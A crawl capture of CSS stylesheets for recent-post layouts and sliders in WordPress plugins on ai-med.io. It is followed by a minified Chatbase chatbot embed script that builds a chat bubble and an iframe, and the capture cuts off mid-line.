request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Post-Full-Width/css/recent-posts-full-width.css?ver=6.6
body_size: 256
content:
/*---- recent posts
-----------------------------------*/
.fusion-recent-posts-full-width .fusion-columns {
  margin: 0 -10px;
}

.fusion-recent-posts-full-width .column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.fusion-recent-posts-full-width .one-half-content {
  width: 50%;
  padding-right: 50px;
}

.fusion-recent-posts-full-width .one-half-content p {
  font-family: "Avenir Next Regular", sans-serif;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.4;
}

.fusion-recent-posts-full-width h6 {
  margin-top: 0;
}

.fusion-recent-posts-full-width .tag-list {
  padding-left: 0;
  margin-bottom: 15px;
  margin-top: 0;
}

.fusion-recent-posts-full-width .tag-list h6 {
  margin-bottom: 2px;
}

.fusion-recent-posts-full-width .tag-list li {
  display: inline-block;
  padding-left: 5px;
}

.fusion-recent-posts-full-width .tag-list li a::before {
  content: "";
  display: inline-block;
  width: 1px;
  height: 12px;
  background-color: #989898;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.fusion-recent-posts-full-width .tag-list li:first-of-type {
  padding-left: 0;
}

.fusion-recent-posts-full-width .tag-list li:first-of-type a:before {
  display: none;
}

.fusion-recent-posts-full-width .one-half-img {
  width: 50%;
}

.fusion-recent-posts-full-width .one-half-img a {
  display: block;
  height: 100%;
}

.fusion-recent-posts-full-width .one-half-img img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.fusion-recent-posts-full-width .entry-title {
  font-family: freight-big-pro, serif;
  font-weight: 400;
  font-style: normal;
  font-size: 55px;
  line-height: 1.1;
  margin-bottom: 0.5em;
  color: #000;
}

.fusion-recent-posts-full-width .post-category a,
.fusion-recent-posts-full-width .post-category span {
  font-size: 14px;
  font-family: "Avenir Next Demi Bold";
  color: #ed3853;
  text-transform: uppercase;
}

.fusion-recent-posts-full-width .reading-time-minutes {
  display: block;
  bottom: 0;
  left: 15px;
  color: #000;
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 14px;
}

@media all and (max-width: 1280px) {
  .fusion-recent-posts-full-width .entry-title {
    font-size: 35px;
  }
  .fusion-recent-posts-full-width .one-half-content p {
    font-size: 18px;
  }
}

@media all and (max-width: 1000px) {
  .fusion-recent-posts-full-width .column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .fusion-recent-posts-full-width .one-half-content,
  .fusion-recent-posts-full-width .one-half-img {
    width: 100%;
  }
}
/*# sourceMappingURL=recent-posts-full-width.css.map */

--- FILE ---
content_type: text/css
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Add-On-master/css/recent-posts.css?ver=6.6
body_size: 184
content:
/*---- recent posts
-----------------------------------*/

.fusion-recent-posts .columns {
	display: flex;
	flex-wrap: wrap;
}

.fusion-recent-posts article.fusion-column.post {
	display: flex;
	flex-direction: column;
	max-height: 444px;
}

.recent-posts-content {
	background-color: #EBEBEB;
	padding: 10px 20px 10px 20px;
	display: flex;
	flex-direction: column;
	flex: 1;
	height: 100%;
}

.fusion-recent-posts .columns .column h4 {
	margin-bottom: 20px;
}

.fusion-recent-posts .columns .column p.meta {
	display: block;
}

.recent-posts-content p {
	font-size: 15px;
	font-family: 'Avenir Next Medium', sans-serif;
	display: flex;
	flex-direction: column;
	height: 100%;

}

/*---- find out more link
-----------------------------------*/
.find-out-more-btn-white,
.find-out-more-btn,
.findout-more-recent-posts {
	display: flex;
	justify-content: space-between;
	text-transform: uppercase;
	color: #000000;
	font-size: 12px !important;
	font-family: 'Avenir Next Medium', sans-serif;
	position: relative;
	padding: 10px 0 !important;
	margin-top: 10px;
	line-height: 14px;
	max-width: 184px;
}

.find-out-more-btn-white::before,
.find-out-more-btn::before {
	content: '\f0da';
	font-family: 'Font Awesome 5 Free';
	font-weight: bold;
	display: block;
	position: absolute;
	right: 0;
	top: 7px;
}

.find-out-more-btn-white::after,
.find-out-more-btn::after,
.findout-more-recent-posts::after {
	content: '';
	display: block;
	position: absolute;
	width: 100%;
	height: 1px;
	background: #000;
	bottom: 0 !important;
	left: 0;
	transition: width ease-in-out .3s;
}

.find-out-more-btn {
	background: none !important;
	text-align: left;
}

.find-out-more-btn span {
	color: #000 !important;
}

.find-out-more-btn-white:hover::after,
.find-out-more-btn-white:focus::after,
.find-out-more-btn-white:active::after,
.find-out-more-btn:hover::after,
.find-out-more-btn:focus::after,
.find-out-more-btn:active::after,
.findout-more-recent-posts:hover::after,
.findout-more-recent-posts:focus:after,
.findout-more-recent-posts:active:after {
	right: 0;
	left: auto;
	width: 0;
}

.findout-more-recent-posts {
	margin-top: auto;
}

/*----- find out more btn white version for black background
----------------------------------------------------------------*/

.find-out-more-btn-white,
.find-out-more-btn-white::before {
	color: #fff;
}

.find-out-more-btn-white::after {
	background: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Books/css/recent-posts-books.css?ver=6.6
body_size: 114
content:
/*---- recent posts books
-----------------------------------*/

.fusion-recent-posts-books .columns {
	display: flex;
	flex-wrap: wrap;
}

article.post.custom-recent-posts-books.fusion-column {
	display: flex;
	flex-direction: row;
}


@media only screen and (max-width: 1025px) {
	article.post.custom-recent-posts-books.fusion-column {
		flex-direction: column;
	}
}

.book-img-holder {
	display: flex;
	justify-content: start;
}

@media only screen and (max-width: 1025px) {
	.book-img-holder {
	    margin-bottom: 32px;
	}
}


.recent-posts-book-content {
	padding: 0 0 0 30px;
	display: flex;
	flex-direction: column;
	flex: 1;
	height: 100%;
}

.recent-posts-book-content .reading-time-minutes {
	font-size: 12px;
	font-family: 'Avenir Next Medium', sans-serif;
	color: #989898;
}

@media only screen and (min-width: 1025px) {
	.recent-posts-book-content {
		width: 60%;
	}
	.book-img-holder {
		width: 40%;
		justify-content: center;
	}
}


.custom-recent-posts-books .post-category {
	margin-top: 0;
}

.custom-recent-posts-books .post-category a {
	font-size: 12px;
	font-family: "Avenir Next Demi Bold", sans-serif;
	color: #ed3853;
	text-transform: uppercase;
	margin-bottom: 6px;
}

.custom-recent-posts-books h3 {
	margin-bottom: 15px;
	font-size: 19px;
	font-family: "freight-text-pro", serif;
}

.custom-recent-posts-books p {
	font-size: 14px;
	font-family: 'Avenir Next', sans-serif;
	font-weight: 400;
	display: flex;
	flex-direction: column;
	height: 100%;
	margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Slider/css/recent-posts-slider.css?ver=6.6
body_size: 1054
content:
.slick-wrapper {
  width: 100%;
  margin: 0 auto;
  padding: 50px 0;
}

.slick-wrapper .slick-slide {
  margin: 0 13px;
}

.slick-wrapper .slick-slide > div {
  margin-bottom: 32px;
}

.slick-wrapper .slick-slide > div:last-of-type {
  margin-bottom: 0;
}

/*.slick-wrapper .slick-list {*/
/*  margin-left: -13px;*/
/*  margin-right: -13px;*/
/*}*/

/*@media all and (max-width: 1650px) {*/
  .slick-wrapper .slick-list {
    margin: auto;
    width: calc(100% - 155px);
  }
/*}*/

@media all and (max-width: 1400px) and (min-width: 1201px) {
  .slick-wrapper {
    margin-left: auto;
    margin-right: auto;
  }
}

@media all and (min-width: 681px) and (max-width: 900px) {
  .slick-wrapper .slick-slide {
    margin: 0 15px;
  }
  .slick-wrapper .slick-slide > div {
    margin-bottom: 30px;
  }
}

@media all and (max-width: 680px) {
  .slick-wrapper {
    padding: 30px 0;
    max-width: 470px;
    margin-left: auto;
    margin-right: auto;
  }
  .slick-wrapper .slick-list {
          width: calc(100% - 46px);
  }
}

.slide-item {
  background-color: #fff;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  padding: 35px;
  min-height: 218px;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.slide-item .slide-content h6 {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 14px;
  font-family: Avenir Next Demi Bold;
  color: #ed3853;
  font-weight: 700;
  text-transform: uppercase;
}

.slide-item .slide-content h6.post-category a {
    color: #ed3853;
}

.slide-item .tag-list {
  padding-left: 0;
  margin-bottom: 13px;
  margin-top: 0;
}

.slide-item .tag-list h6 {
  margin-bottom: 2px;
}
.slide-item .tag-list h6 a {
    color: inherit;
}

.slide-item .tag-list li {
  display: inline-block;
  padding-left: 5px;
}

.slide-item .tag-list li a::before {
  content: "";
  display: inline-block;
  width: 1px;
  height: 12px;
  background-color: #989898;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.slide-item .tag-list li:first-of-type {
  padding-left: 0;
}

.slide-item .tag-list li:first-of-type a:before {
  display: none;
}

.slide-item .entry-title {
  font-family: "freight-text-pro", serif;
  font-weight: 400;
  font-size: 20px;
  line-height: 1.15;
}

.slide-item p {
  font-family: "Avenir Next Regular", sans-serif;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.4;
}

.slide-item .reading-time-minutes {
  display: block;
  /*bottom: 0;*/
  /*left: 15px;*/
  margin-top: 20px;
  color: #000;
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 13px;
}

.slide-item .slider-img-holder {
  width: 40%;
  float: left;
}

.slide-item .slide-content {
  width: 60%;
  float: left;
  text-align: left;
  padding: 0 0 0 35px;
}

.slide-item .reading-time-minutes {
  display: block;
  /*bottom: 0;*/
  /*left: 15px;*/
  color: #989898;
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 13px;
}

@media all and (min-width: 1201px) {
  .slide-item .slide-content {
    position: relative;
    padding-left: 35px;
  }
  .slide-item .slide-content .reading-time-minutes {
    /*position: absolute;*/
    /*bottom: 0;*/
    /*left: 35px;*/
  }
}

@media all and (max-width: 1200px) and (min-width: 1001px) {
  .slide-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .slide-item .slider-img-holder {
    width: 100%;
    margin-bottom: 20px;
  }
  .slide-item .slider-img-holder img {
    width: 100%;
  }
  .slide-item .slide-content {
    width: 100%;
    padding-left: 0;
  }
}
@media all and (max-width: 1000px) and (min-width: 681px){
    .slide-item .slider-img-holder {
        width: 25%;
    }
    .slide-item .slide-content {
        width: 75%;
        padding: 0 0 0 25px;
    }
    .slide-item {
        min-height: 0;
    }
    .slick-arrow {
        width: 50px;
        height: 50px;
    }
}

@media all and (min-width: 681px) and (max-width: 900px) {
  .slide-item {
    padding: 20px;
  }
}

@media all and (max-width: 680px) {
  .slide-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .slide-item .slider-img-holder {
    width: 100%;
    margin-bottom: 20px;
  }
  .slide-item .slider-img-holder img {
    width: 100%;
  }
  .slide-item .slide-content {
    width: 100%;
    padding-left: 0;
  }
}

.slick-arrow {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  width: 60px;
  height: 60px;
  text-align: center;
  background: #000;
  display: block;
  border: none;
  outline: none;
  font-size: 0;
  line-height: 0;
  cursor: pointer;
  text-align: center;
  padding: 0;
  color: transparent;
  border: none;
}

.slick-arrow:before, .slick-arrow:after {
  font-family: icon-aimed;
  font-size: 36px;
  color: #fff;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(50%);
  transform: translateY(-50%);
  right: 0;
}

/*.slick-arrow.slick-prev {*/
/*  left: -138px;*/
/*}*/

.slick-arrow.slick-prev:before {
  content: "<";
  margin-left: -2px;
}

/*.slick-arrow.slick-next {*/
/*  right: -138px;*/
/*}*/

.slick-arrow.slick-next:before {
  content: ">";
  margin-right: -2px;
}


  .slick-arrow.slick-prev {
    left: 0;
  }
  .slick-arrow.slick-next {
    right: 0;
  }


@media all and (max-width: 1400px) and (min-width: 1201px) {
  .slick-arrow {
    width: 58px;
    height: 58px;
  }
  .slick-arrow.slick-prev {
    left: -20px;
  }
  .slick-arrow.slick-next {
    right: -20px;
  }
}

@media all and (max-width: 1200px) {

  .slick-arrow.slick-prev {
    left: 8px;
  }
  .slick-arrow.slick-next {
    right: 8px;
  }
}

@media all and (max-width: 680px) {
    .fusion-recent-posts-slider {
        max-width: 94%;
        margin: auto;
    }
    .slick-wrapper {
       
    }

    .slide-item img {
        max-width: 250px;
    }
  .slick-arrow.slick-prev {
    left: -32px;
  }
  .slick-arrow.slick-next {
    right: -32px;
  }
}
@media all and (max-width: 520px) {
    .slide-item img {
        max-width: 156px;
    }
    .slick-arrow.slick-prev {
    left: -41px;
  }
  .slick-arrow.slick-next {
    right: -41px;
  }
}

@media all and (min-width: 1200px){
 
    .slick-wrapper div.slick-slide {
        height: auto;
    }
     .slick-wrapper .slick-slide > div {
        height: 50%; 
    }
}
@media all and (min-width: 1000px){
      .slick-slider .slick-track {
        display: flex;
        
    }
    .slide-item {
        height: 100%;
        
    }
    .slick-wrapper .slick-slide {
        display: flex;
        flex-direction: column;
            height: auto;
        align-items: center;
        justify-content: center;
        
    }
     .slick-wrapper .slick-slide > div {
         margin-bottom: 0; 
         height: 100%;
         padding: 16px 0; 
    }
}
@media all and (min-width: 1000px) and (max-width: 1199px){
    .slick-wrapper .slick-slide > div {
        width: 100%;
        padding: 0;
        
    }
    .slick-wrapper .slide-item {
        justify-content: start;
        
    }
    
}
/*# sourceMappingURL=recent-posts-slider.css.map */

--- FILE ---
content_type: text/css
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Two-Columns/css/recent-posts-two-col.css?ver=6.6
body_size: 350
content:
/*---- recent posts
-----------------------------------*/
.fusion-recent-posts-two-column .columns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.fusion-recent-posts-two-column .fusion-columns {
  margin: 0 -10px;
}

.fusion-recent-posts-two-column .post-category a,
.fusion-recent-posts-two-column .post-category span {
  font-size: 14px;
  font-family: "Avenir Next Demi Bold";
  color: #ed3853;
  text-transform: uppercase;
}

.fusion-recent-posts-two-column .post-img-holder {
  margin-bottom: 20px;
}

.fusion-recent-posts-two-column .entry-title {
  font-size: 18px;
  margin-bottom: 10px;
  line-height: 1.25;
  font-family: "freight-text-pro", serif;
  color: #000;
  font-weight: 400;
}

.fusion-recent-posts-two-column .entry-title a {
  color: #000;
}

.fusion-recent-posts-two-column .tag-list {
  padding-left: 0;
  margin-bottom: 10px;
  margin-top: 0;
}

.fusion-recent-posts-two-column .tag-list h6 {
  margin-bottom: 0;
}

.fusion-recent-posts-two-column .tag-list li {
  display: inline-block;
  padding-left: 5px;
}

.fusion-recent-posts-two-column .tag-list li a::before {
  content: "";
  display: inline-block;
  width: 1px;
  height: 12px;
  background-color: #989898;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.fusion-recent-posts-two-column .tag-list li:first-of-type {
  padding-left: 0;
}

.fusion-recent-posts-two-column .tag-list li:first-of-type a:before {
  display: none;
}

.fusion-recent-posts-two-column h6 {
  margin-bottom: 10px;
  margin-top: 0;
}

.fusion-recent-posts-two-column img {
  width: 100%;
}

.fusion-recent-posts-two-column .reading-time {
  display: block;
  color: #989898;
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 12px;
  margin-top: auto;
}

.fusion-recent-posts-two-column .recent-posts-2 {
  padding-bottom: 16px;
  padding-right: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -ms-flex-item-align: stretch;
      align-self: stretch;
  flex: 1;
}

.fusion-recent-posts-two-column .recent-posts-2 p {
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 14px;
  line-height: 1.4;
}

.fusion-recent-posts-two-column.layout-columns-2 .post {
  margin-bottom: 20px !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.fusion-recent-posts-two-column.layout-columns-2 .post:after {
  content: "";
  display: block;
  border: 1px solid #efefef;
}

@media all and (min-width: 1000px) {
  .fusion-recent-posts-two-column.layout-columns-2 .post {
    margin-bottom: 20px;
  }
  .fusion-recent-posts-two-column.layout-columns-2 .post:nth-child(odd) {
    padding-right: 17px;
  }
  .fusion-recent-posts-two-column.layout-columns-2 .post:nth-child(even) {
    padding-left: 17px;
  }
  .fusion-recent-posts-two-column.layout-columns-2 .post:nth-child(even) .reading-time {
    left: 17px;
  }
}

article.post.custom-recent-posts-two-columns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

article.post.custom-recent-posts-two-columns:after {
  content: "";
  display: block;
  border: 1px solid #efefef;
}

.hide-img .post {
  margin-bottom: 20px;
}

.hide-img .fusion-recent-posts-two-column .post-img-holder {
  margin-bottom: 0;
  display: none;
}
/*# sourceMappingURL=recent-posts-two-col.css.map */

--- FILE ---
content_type: text/css
request_url: https://ai-med.io/wp-content/plugins/Fusion-Builder-Multiple-Posts-Layout/css/five-recent-posts.css?ver=6.6
body_size: 737
content:
/*---- recent posts
-----------------------------------*/
.fusion-five-recent-posts {
  margin-bottom: 35px;
  margin: 0 -15px 35px;
}

.fusion-five-recent-posts.container-default-layout {
  margin-bottom: 10px;
}

.fusion-five-recent-posts .entry-title {
  line-height: 1.2;
  font-weight: 400;
  font-family: "freight-text-pro", serif;
  color: #000;
  position: relative;
  font-size: 18px;
  font-style: normal;
}

.fusion-five-recent-posts .entry-title a {
  display: block;
}

.fusion-five-recent-posts .entry-title a svg {
  position: absolute;
  left: 0;
  top: 6px;
  display: block;
}

.fusion-five-recent-posts .entry-title,
.fusion-five-recent-posts p {
  padding-left: 30px;
}

.fusion-five-recent-posts .text-container {
  border-top: 1px solid #efefef;
  padding-top: 10px;
}

.fusion-five-recent-posts .post {
  padding: 0 15px;
}

.fusion-five-recent-posts .post p {
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 14px;
  line-height: 1.4;
  font-weight: 400;
  font-style: normal;
}

.fusion-five-recent-posts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.fusion-five-recent-posts .featured-layout {
  width: 52%;
}

.fusion-five-recent-posts .featured-img-container {
  width: 48%;
  display: block;
  padding: 0 15px;
}

@media all and (min-width: 1201px) {
  .fusion-five-recent-posts {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .fusion-five-recent-posts .featured-img-container {
    padding-right: 15px;
  }
  .fusion-five-recent-posts .featured-layout {
    padding-left: 0;
  }
  .fusion-five-recent-posts .featured-layout .post:nth-of-type(1), .fusion-five-recent-posts .featured-layout .post:nth-of-type(3) {
    padding-right: 20px;
  }
  .fusion-five-recent-posts .featured-layout .post:nth-of-type(2), .fusion-five-recent-posts .featured-layout .post:nth-of-type(4) {
    padding-left: 20px;
  }
}

@media all and (max-width: 1200px) and (min-width: 800px) {
  .fusion-five-recent-posts .featured-img-container {
    width: 50%;
  }
  .fusion-five-recent-posts .featured-layout {
    width: 100%;
  }
  .fusion-five-recent-posts .featured-layout .post.featured-post {
    position: absolute;
    width: 50%;
    top: 0;
    right: 0;
  }
  .fusion-five-recent-posts .featured-layout .post.featured-post .entry-title,
  .fusion-five-recent-posts .featured-layout .post.featured-post p {
    max-width: 80%;
  }
  .fusion-five-recent-posts .featured-img-container {
    margin-bottom: 20px;
  }
}

@media all and (max-width: 799px) {
  .fusion-five-recent-posts .featured-img-container,
  .fusion-five-recent-posts .featured-layout {
    width: 100%;
  }
  .fusion-five-recent-posts .featured-img-container {
    margin-bottom: 20px;
  }
  .fusion-five-recent-posts .featured-img-container img {
    width: 100%;
  }
}

@media all and (max-width: 600px) {
  .fusion-five-recent-posts .featured-layout .post {
    width: 100%;
    padding: 0 15px;
  }
  .fusion-five-recent-posts .featured-layout .post.featured-post {
    margin-bottom: 20px;
  }
}

.featured-layout:after {
  display: table;
  content: "";
  clear: both;
}

.featured-layout .post {
  position: static;
  width: 50%;
  float: left;
  min-height: 0;
  margin-bottom: 0;
  margin-top: 30px;
}

.featured-layout .post .img-container {
  display: none;
}

.featured-layout .post:nth-of-type(3) {
  clear: left;
}

.featured-layout .post p {
  font-family: "Avenir Next Medium", sans-serif;
  font-size: 14px;
  line-height: 1.4;
  margin-bottom: 0;
}

.featured-layout .featured-post {
  margin-top: 0;
  padding-left: 45px;
  width: 100%;
}

.featured-layout .featured-post .entry-title {
  font-size: 24px;
}

.featured-layout .featured-post .entry-title a:before {
  display: none;
}

.featured-layout .featured-post .text-container {
  padding-top: 0;
  border-top: none;
}

.featured-layout .featured-post .entry-title,
.featured-layout .featured-post p {
  padding-left: 0px;
  max-width: 470px;
}

.featured-layout .entry-title {
  font-size: 20px;
  margin-top: 0;
}

.featured-layout .tag-list {
  padding-left: 0;
  margin-bottom: 15px;
  margin-top: 0;
}

.featured-layout .tag-list h6 {
  margin-bottom: 2px;
}

.featured-layout .tag-list li {
  display: inline-block;
  padding-left: 5px;
}

.featured-layout .tag-list li a::before {
  content: "";
  display: inline-block;
  width: 1px;
  height: 12px;
  background-color: #989898;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.featured-layout .tag-list li:first-of-type {
  padding-left: 0;
}

.featured-layout .tag-list li:first-of-type a:before {
  display: none;
}

.el-column-layout {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.el-column-layout .post {
  width: 100%;
  margin-bottom: 10px;
}

.el-column-layout .post:last-of-type {
  margin-bottom: 0;
}

.el-column-layout .text-container {
  padding-right: 6%;
}

.el-column-layout .entry-title {
  font-size: 20px;
}

.default-layout {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.default-layout .post {
  width: 33.33%;
  margin-bottom: 25px;
  padding: 0 15px;
}

.default-layout .text-container {
  padding-top: 20px;
}

.default-layout h3,
.default-layout p {
  max-width: 340px;
}

@media all and (max-width: 800px) {
  .default-layout .post {
    width: 50%;
  }
}

@media all and (max-width: 600px) {
  .default-layout .post {
    width: 100%;
  }
  .default-layout .post h3,
  .default-layout .post p {
    max-width: 100%;
  }
}

.el-column-layout,
.default-layout {
  position: relative;
	width: 100%;
}

.el-column-layout:before,
.default-layout:before {
  left: 15px;
  right: 15px;
  top: 0;
  height: 1px;
  background: #ebebeb;
  position: absolute;
  content: "";
  display: block;
}
/*# sourceMappingURL=five-recent-posts.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/yasserelsaid/chatbot@latest/index.min.js
body_size: 2143
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /gh/yasserelsaid/chatbot@0.3.1/index.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
function embedChatbaseChatbot(){if(window.chatbaseConfig?.embedSuccess)return;const t="black",e=document.currentScript.id||window.chatbaseConfig?.chatbotId;let s="white",n=null,o=!1;const l=document.createElement("div");l.setAttribute("id","chatbase-bubble-button"),l.style.position="fixed",l.style.bottom="20px",l.style.right="20px",l.style.width="50px",l.style.height="50px",l.style.borderRadius="25px",l.style.backgroundColor=t,l.style.boxShadow="0 4px 8px 0 rgba(0, 0, 0, 0.2)",l.style.cursor="pointer",l.style.zIndex=999999998,l.style.transition="all .2s ease-in-out";const a=document.createElement("div");a.setAttribute("id","chatbase-message-bubbles"),a.style.position="fixed",a.style.bottom="80px",a.style.borderRadius="10px",a.style.fontFamily="sans-serif",a.style.fontSize="16px",a.style.zIndex=999999997,a.style.cursor="pointer",a.style.flexDirection="column",a.style.gap="50px",a.style.marginLeft="20px",a.style.maxWidth="70vw",a.style.display="none";const i=document.createElement("div");i.innerHTML="&#10005;",i.style.position="absolute",i.style.top="-7px",i.style.right="-7px",i.style.fontWeight="bold",i.style.display="none",i.style.justifyContent="center",i.style.alignItems="center",i.style.zIndex=999999996,i.style.width="22px",i.style.height="22px",i.style.borderRadius="50%",i.style.textAlign="center",i.style.fontSize="12px",i.style.cursor="pointer",a.appendChild(i),document.body.appendChild(a),l.addEventListener("mouseenter",(t=>{l.style.transform="scale(1.08)"})),l.addEventListener("mouseleave",(t=>{l.style.transform="scale(1)"}));const r=document.createElement("div");r.style.display="flex",r.style.alignItems="center",r.style.justifyContent="center",r.style.width="100%",r.style.height="100%",r.style.zIndex=999999999,l.appendChild(r),l.addEventListener("click",(()=>{"none"===d.style.display?(o=!0,a.style.display="none",d.style.display="flex",r.innerHTML=h()):(d.style.display="none",r.innerHTML=y())})),a.addEventListener("click",(()=>{o=!0,a.style.display="none",d.style.display="flex",r.innerHTML=h()}));const d=document.createElement("div");d.setAttribute("id","chatbase-bubble-window"),d.style.position="fixed",d.style.flexDirection="column",d.style.justifyContent="space-between",d.style.bottom="80px",d.style.width="85vw",d.style.height="70vh",d.style.boxShadow="rgba(150, 150, 150, 0.2) 0px 10px 30px 0px, rgba(150, 150, 150, 0.2) 0px 0px 0px 1px",d.style.display="none",d.style.borderRadius="10px",d.style.zIndex=999999999,d.style.overflow="hidden",document.body.appendChild(d),d.innerHTML=`<iframe\nsrc="https://www.chatbase.co/chatbot-iframe/${e}"\nwidth="100%"\nheight="100%"\nframeborder="0"\n></iframe>`;const c=window.matchMedia("(min-width: 550px)");function p(t){t.matches&&(d.style.height="630px",d.style.width="480px",a.style.maxWidth="300px")}c.addEventListener("change",p),p(c);function y(){return n||`\n  <svg id="chatIcon" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2.3" stroke="${s}" width="24" height="24">\n  <path stroke-linecap="round" stroke-linejoin="round" d="M2.25 12.76c0 1.6 1.123 2.994 2.707 3.227 1.087.16 2.185.283 3.293.369V21l4.076-4.076a1.526 1.526 0 011.037-.443 48.282 48.282 0 005.68-.494c1.584-.233 2.707-1.626 2.707-3.228V6.741c0-1.602-1.123-2.995-2.707-3.228A48.394 48.394 0 0012 3c-2.392 0-4.744.175-7.043.513C3.373 3.746 2.25 5.14 2.25 6.741v6.018z" />\n  </svg>`}function h(){return`\n  <svg id="closeIcon" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2.3" stroke="${s}" width="24" height="24">\n    <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />\n  </svg>\n  `}function b(t,e){"#"===t.charAt(0)&&(t=t.substr(1));const s=t=>Math.min(255,Math.max(0,t)),n=parseInt(t.substr(0,2),16),o=parseInt(t.substr(2,2),16),l=parseInt(t.substr(4,2),16),a=(.299*n+.587*o+.114*l)/255>.5?-1*Math.abs(e):Math.abs(e),i=s(n+Math.round(255*a)),r=s(o+Math.round(255*a)),d=s(l+Math.round(255*a));return"#"+i.toString(16).padStart(2,"0")+r.toString(16).padStart(2,"0")+d.toString(16).padStart(2,"0")}(async()=>{const c=await fetch(`https://www.chatbase.co/api/get-chatbot-styles?chatbotId=${e}`,{method:"GET",headers:{"Content-Type":"application/json"}}),{styles:p,initialMessages:h}=await c.json();l.style.backgroundColor=p.button_color||t,"left"===p.align_chat_button?(l.style.left="20px",l.style.right="unset",d.style.left="20px",d.style.right="unset",a.style.left="20px",a.style.right="unset"):(l.style.right="20px",l.style.left="unset",d.style.right="20px",d.style.left="unset",a.style.right="20px",a.style.left="unset"),document.body.appendChild(l),p.chat_icon&&(n=`<img src="https://backend.chatbase.co/storage/v1/object/public/chat-icons/${p.chat_icon}" style='width: 50px; height: 50px; border-radius: 25px;' />`);const u=function(t){"#"===t.charAt(0)&&(t=t.substr(1));const e=parseInt(t.substr(0,2),16),s=parseInt(t.substr(2,2),16),n=parseInt(t.substr(4,2),16);return(.299*e+.587*s+.114*n)/255>.5?"black":"white"}(p.button_color||t);s=u,r.innerHTML=y(),h.forEach(((t,e)=>{const s=document.createElement("div");s.style.display="flex",s.style.justifyContent="left"===p.align_chat_button?"flex-start":"flex-end";const n=document.createElement("div");n.style.backgroundColor="dark"===p.theme?"black":"white",n.style.color="dark"===p.theme?"white":"black",n.style.boxShadow="rgba(150, 150, 150, 0.2) 0px 10px 30px 0px, rgba(150, 150, 150, 0.2) 0px 0px 0px 1px",n.style.borderRadius="10px",n.style.padding="20px",n.style.margin="8px",n.style.fontSize="14px",n.innerText=t,n.style.opacity=0,n.style.transform="scale(0.9)",n.style.transition="opacity 0.5s ease, transform 0.5s ease",s.appendChild(n),a.appendChild(s),p.auto_open_chat_window_after>=0&&setTimeout((()=>{o||"true"!==sessionStorage.getItem("message_bubbles_have_been_shown")&&(0===e&&(a.style.display="block"),n.style.opacity=1,n.style.transform="scale(1)",e===h.length-1&&sessionStorage.setItem("message_bubbles_have_been_shown","true"))}),1e3*p.auto_open_chat_window_after+100*e)})),i.style.backgroundColor="dark"===p.theme?b("#000000",.2):b("#FFFFFF",.12),i.style.color="dark"===p.theme?"white":"black",i.style.boxShadow="rgba(150, 150, 150, 0.15) 0px 6px 24px 0px, rgba(150, 150, 150, 0.15) 0px 0px 0px 